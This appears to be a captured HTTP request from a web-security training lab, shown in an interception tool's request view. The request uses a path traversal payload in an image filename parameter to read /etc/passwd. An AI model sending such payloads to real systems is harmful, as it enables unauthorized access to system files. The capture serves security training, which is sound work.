 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../etc/passwd HTTP/2
2 Host:
0a3300a6041088a582c23d1400cf0019.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
7 Cache-Control: max-age=0
8